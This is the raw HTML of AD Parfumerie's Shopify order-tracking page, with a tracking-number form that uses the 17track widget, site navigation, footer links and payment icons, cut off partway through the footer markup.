      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//ad-parfumerie.com/cdn/shop/files/cropped-logo_1.png?v=1697277147&amp;width=500" alt="AD PARFUMERIE" srcset="//ad-parfumerie.com/cdn/shop/files/cropped-logo_1.png?v=1697277147&amp;width=50 50w, //ad-parfumerie.com/cdn/shop/files/cropped-logo_1.png?v=1697277147&amp;width=100 100w, //ad-parfumerie.com/cdn/shop/files/cropped-logo_1.png?v=1697277147&amp;width=150 150w, //ad-parfumerie.com/cdn/shop/files/cropped-logo_1.png?v=1697277147&amp;width=200 200w, //ad-parfumerie.com/cdn/shop/files/cropped-logo_1.png?v=1697277147&amp;width=250 250w, //ad-parfumerie.com/cdn/shop/files/cropped-logo_1.png?v=1697277147&amp;width=300 300w, //ad-parfumerie.com/cdn/shop/files/cropped-logo_1.png?v=1697277147&amp;width=400 400w, //ad-parfumerie.com/cdn/shop/files/cropped-logo_1.png?v=1697277147&amp;width=500 500w" width="90" height="90.0" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Accueil</span>
                  </a></li><li><a href="/collections/nos-produits" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Nos produits</span>
                  </a></li><li><a href="/pages/livraison-en-main-propre" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Livraison en main propre</span>
                  </a></li><li><a href="/pages/suivre-ma-commande" class="header__menu-item list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item">Suivre ma commande</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contactez-nous</span>
                  </a></li><li><a href="/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      
<a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg 
class="icon icon-cart-empty bi bi-basket3"
xmlns="http://www.w3.org/2000/svg" 
width="16" 
height="16" 
aria-hidden="true" focusable="false"
viewBox="0 0 16 16">
  <path d="M5.757 1.071a.5.5 0 0 1 .172.686L3.383 6h9.234L10.07 1.757a.5.5 0 1 1 .858-.514L13.783 6H15.5a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5H.5a.5.5 0 0 1-.5-.5v-1A.5.5 0 0 1 .5 6h1.717L5.07 1.243a.5.5 0 0 1 .686-.172zM3.394 15l-1.48-6h-.97l1.525 6.426a.75.75 0 0 0 .729.574h9.606a.75.75 0 0 0 .73-.574L15.056 9h-.972l-1.479 6h-9.21z" fill="currentColor"/>
</svg><span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "AD PARFUMERIE",
    
      "logo": "https:\/\/ad-parfumerie.com\/cdn\/shop\/files\/cropped-logo_1.png?v=1697277147\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ad-parfumerie.com\/pages\/suivre-ma-commande"
  }
</script>
</div></div>
    
    <div>
      
      <main id="MainContent" class="pre-padding content-for-layout focus-none" role="main" tabindex="-1">
        <section id="shopify-section-template--21641445507366__1829d6d4-3588-417c-8171-8ab5ec376e3b" class="shopify-section section"><link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-rte.css?v=69919436638515329781701717455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/section-rich-text.css?v=155250126305810049721701717455" media="print" onload="this.media='all'">

<noscript><link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-rte.css?v=69919436638515329781701717455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ad-parfumerie.com/cdn/shop/t/4/assets/section-rich-text.css?v=155250126305810049721701717455" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--21641445507366__1829d6d4-3588-417c-8171-8ab5ec376e3b-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21641445507366__1829d6d4-3588-417c-8171-8ab5ec376e3b-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }


  .rich-text__buttons{max-width: 100%;}
  .rich-text__blocks.left .rich-text__buttons{justify-content: center !important;}</style><div data-aos="none" class="jcolor jcolor-background-1 isolate">
    <!--- top divider -->
  
    <div class="top-svg">
    
    </div>
  
  <!-- end divider -->
  <div class="rich-text content-container color-background-1 gradient rich-text--full-width content-container--full-width section-template--21641445507366__1829d6d4-3588-417c-8171-8ab5ec376e3b-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"></div>
    </div>
  </div>
    <!--- bottom divider -->
  
    <div class="bottom-svg">
     
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320">
              <path fill-opacity="1" d="M0,128L60,117.3C120,107,240,85,360,101.3C480,117,600,171,720,197.3C840,224,960,224,1080,208C1200,192,1320,160,1380,144L1440,128L1440,0L1380,0C1320,0,1200,0,1080,0C960,0,840,0,720,0C600,0,480,0,360,0C240,0,120,0,60,0L0,0Z"></path>
            </svg>
          
      
    </div>
  
  <!-- end divider -->
</div>


</section><section id="shopify-section-template--21641445507366__main" class="shopify-section"><style>
  #ecf-tracking input[type=button]{
      width: fit-content;
      padding: 12px;
      background: #000000;
      color: #ffffff;
      border: none;
      font-weight: bold;
  }
  #ecf-tracking input[type=text]{
    width: 80%;
    padding: 10px;
  }
  .dkf{
    display: flex;
    margin-bottom: 1rem;
  }
  .dkf input[type=button]{
    flex-grow: 1;
    margin-left: 10px;
  }
  @media screen and (max-width:1023px){
    #ecf-tracking input[type=button]{
      margin-top: 1rem;
      width: 100%;
      margin-left: 0;
    } 
    #ecf-tracking input[type=text]{
      width: 100%;
      padding: 10px;
    }
    .dkf {
    display: flex;
    flex-direction: column;
}
  }
</style>

<section id="ecf-tracking"><!--Tracking number input box.-->
<div class="page-width page-width--narrow section-template--template--21641445507366__main">
  <h1 class="main-page-title page-title h0 text-center">
    Suivre ma commande
  </h1>
  <div class="rte">
    <div class="dkf">
    <input type="text" id="YQNum" maxlength="50" placeholder="Entrez votre numéro" />
    <input type="button" value="Suivre" onclick="doTrack()"/>
    </div>
    <div id="YQContainer"></div> 
  </div>
</div>
<script type="text/javascript" src="//www.17track.net/externalcall.js"></script>
<script type="text/javascript">
function doTrack() { 
var num = document.getElementById("YQNum").value;
if(num===""){
alert("Entrez votre numéro");
return;
}
YQV5.trackSingle({
//Required, Specify the container ID of the carrier content.
YQ_ContainerId:"YQContainer",
//Optional, specify tracking result height, max height 800px, default is 560px.
YQ_Height:560,
//Optional, select carrier, default to auto identify.
YQ_Fc:"0",
//Optional, specify UI language, default language is automatically detected based on the browser settings.
YQ_Lang:"fr",
//Required, specify the number needed to be tracked.
YQ_Num:num
});
}
</script>
</section>



</section><section id="shopify-section-template--21641445507366__feb5dd16-66f6-441a-8be3-992b1f11c6e2" class="shopify-section section"><link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-rte.css?v=69919436638515329781701717455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/section-rich-text.css?v=155250126305810049721701717455" media="print" onload="this.media='all'">

<noscript><link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-rte.css?v=69919436638515329781701717455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ad-parfumerie.com/cdn/shop/t/4/assets/section-rich-text.css?v=155250126305810049721701717455" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--21641445507366__feb5dd16-66f6-441a-8be3-992b1f11c6e2-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21641445507366__feb5dd16-66f6-441a-8be3-992b1f11c6e2-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }


  .rich-text__buttons{max-width: 100%;}
  .rich-text__blocks.left .rich-text__buttons{justify-content: center !important;}</style><div data-aos="none" class="jcolor jcolor-background-1 isolate">
    <!--- top divider -->
  
    <div class="top-svg">
    
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320"><path fill-opacity="1" d="M0,128L60,117.3C120,107,240,85,360,101.3C480,117,600,171,720,197.3C840,224,960,224,1080,208C1200,192,1320,160,1380,144L1440,128L1440,320L1380,320C1320,320,1200,320,1080,320C960,320,840,320,720,320C600,320,480,320,360,320C240,320,120,320,60,320L0,320Z"></path></svg>
        
    
    </div>
  
  <!-- end divider -->
  <div class="rich-text content-container color-background-1 gradient rich-text--full-width content-container--full-width section-template--21641445507366__feb5dd16-66f6-441a-8be3-992b1f11c6e2-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"></div>
    </div>
  </div>
    <!--- bottom divider -->
  
    <div class="bottom-svg">
     
    </div>
  
  <!-- end divider -->
</div>


</section>
      </main>
    </div>

    
      <a href="javascript:" id="return-to-top" class="btn-gotop"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</a>
    
    <div id="shopify-section-footer" class="shopify-section"><style>
@media (max-width: 749px) {
  .grid .footer-block.grid__item {
    margin: 0;
  }
  .grid .footer-block__heading {
    position: relative;
    margin: 0;
    padding: 1.5rem 0;
    cursor: pointer;
  }
  .grid .footer-block__heading::after {
    content: "+";
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 20px;
    text-align: center;
  }
  .grid .footer-block__heading:not(.block-collapsed)::after {
    content: "-";
  }
  .grid .footer-block__heading.block-collapsed + .footer-block__details-content {
    visibility: hidden;
    opacity: 0;
    height: 0;
    margin: 0;
    padding: 0;
    transition: all .2s ease-out;
    overflow: hidden;
  }
  .grid .footer-block__heading + .footer-block__details-content {
    visibility: visible;
    opacity: 1;
    height: auto;
    transition: all .2s ease-out;
    overflow: hidden;
    margin-bottom: 3rem;
  }

}
</style>

<script>
window.addEventListener('DOMContentLoaded', () => {
  if (window.matchMedia('(min-width: 750px)').matches) {
    return
  }

  const handleCollapse = (heading) => {
    if (heading.classList.contains('block-collapsed')) {
      heading.classList.remove('block-collapsed')
      heading.setAttribute('aria-expanded', 'true')
    } else {
      heading.classList.add('block-collapsed')
      heading.setAttribute('aria-expanded', 'false')
    }
  }

  document.querySelectorAll('.grid .footer-block__heading').forEach((heading, index) => {
    heading.classList.add('block-collapsed')
    heading.setAttribute('role', 'button')
    heading.setAttribute('aria-expanded', 'false')
    heading.setAttribute('tabindex', '0')

    heading.nextElementSibling.setAttribute('id', `footer-block-index-${index}`)
    heading.setAttribute('aria-controls', `footer-block-index-${index}`)

    heading.addEventListener('click', () => { handleCollapse(heading) })
    heading.addEventListener('keypress',  () => { handleCollapse(heading) })
  })

})
</script>



<link href="//ad-parfumerie.com/cdn/shop/t/4/assets/section-footer.css?v=172337260346575205501701717455" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-newsletter.css?v=103472482056003053551701717455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991701717455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501701717455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061701717455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-rte.css?v=69919436638515329781701717455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341701717455" media="print" onload="this.media='all'">

<noscript><link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-newsletter.css?v=103472482056003053551701717455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991701717455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501701717455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061701717455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-rte.css?v=69919436638515329781701717455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ad-parfumerie.com/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341701717455" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-accent-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/" class="link link--text list-menu__item list-menu__item--link">
                            Accueil
                          </a>
                        </li><li>
                          <a href="/collections/nos-produits" class="link link--text list-menu__item list-menu__item--link">
                            Nos produits
                          </a>
                        </li><li>
                          <a href="/pages/livraison-en-main-propre" class="link link--text list-menu__item list-menu__item--link">
                            Livraison en main propre
                          </a>
                        </li><li>
                          <a href="/pages/suivre-ma-commande" class="link link--text list-menu__item list-menu__item--link list-menu__item--active">
                            Suivre ma commande
                          </a>
                        </li><li>
                          <a href="/pages/contact" class="link link--text list-menu__item list-menu__item--link">
                            Contactez-nous
                          </a>
                        </li><li>
                          <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                            FAQ
                          </a>
                        </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Légal</h2><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/policies/terms-of-sale" class="link link--text list-menu__item list-menu__item--link">
                            Conditions générales de vente et d'utilisation
                          </a>
                        </li><li>
                          <a href="/policies/refund-policy" class="link link--text list-menu__item list-menu__item--link">
                            Politique de retour et de remboursement
                          </a>
                        </li><li>
                          <a href="/policies/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                            Politique de confidentialité
                          </a>
                        </li><li>
                          <a href="/policies/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                            Politique d'expédition
                          </a>
                        </li><li>
                          <a href="/policies/legal-notice" class="link link--text list-menu__item list-menu__item--link">
                            Mentions légales
                          </a>
                        </li><li>
                          <a href="/pages/livraison-en-main-propre" class="link link--text list-menu__item list-menu__item--link">
                            Livraison en main propre
                          </a>
                        </li></ul></div><div class="footer-block grid__item" ><h2 class="footer-block__heading">Notre mission</h2><div class="footer-block__details-content rte">
                    <p><em>"Démystifier l'univers enchanteur de la parfumerie au plus grand nombre !"</em> - <strong>AD Parfumerie</strong></p>
                  </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social" role="list"></ul></div>
    </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list"><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 